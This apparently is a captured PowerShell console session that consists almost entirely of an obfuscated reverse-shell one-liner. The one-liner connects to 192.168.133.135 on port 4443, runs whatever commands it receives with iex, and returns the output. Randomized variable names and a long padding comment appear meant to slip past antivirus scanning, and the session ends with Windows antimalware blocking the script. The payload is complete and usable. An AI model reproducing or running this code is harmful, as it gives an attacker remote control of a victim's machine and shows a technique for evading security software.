 PS C:\Users\kali> $f6bd8c8c36464ae4adf19c74b7c714e6 <#aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa #> = New-Object System.Net.Sockets.TCPClient('192.168.133.135',4443);$7eaa6c35403a4555af7ee64da12166
d3 = $f6bd8c8c36464ae4adf19c74b7c714e6.GetStream();[byte[]]$a48a0be674ff466ba0e575fdfe41d01f = 0..65535|%{0};while(($ac4cbb4a470a40d78525db5d0a5e480e = $7eaa6c35403a4555af7ee64da12166d3.Read($a48a
0be674ff466ba0e575fdfe41d01f, 0, $a48a0be674ff466ba0e575fdfe41d01f.Length)) -ne 0){;$f438fbfe834e4593b1d8bfed485ca521 = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($a48a0be674ff466b
a0e575fdfe41d01f,0, $ac4cbb4a470a40d78525db5d0a5e480e);$7cc28e79fc6d4c79a5b85efec74d5134 = (iex $f438fbfe834e4593b1d8bfed485ca521 2>&1 | Out-String );$f303cc2a5a5846f3aada6fc17471a128 = $7cc28e79f
c6d4c79a5b85efec74d5134 + 'PS ' + (pwd).Path + '> ';$09297f5644e24daf8d77f50088c322d7 = ([text.encoding]::ASCII).GetBytes($f303cc2a5a5846f3aada6fc17471a128);$7eaa6c35403a4555af7ee64da12166d3.Write
($09297f5644e24daf8d77f50088c322d7,0,$09297f5644e24daf8d77f50088c322d7.Length);$7eaa6c35403a4555af7ee64da12166d3.Flush()};$f6bd8c8c36464ae4adf19c74b7c714e6.Close()
At line:1 char:1
+ $f6bd8c8c36464ae4adf19c74b7c714e6 <#aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent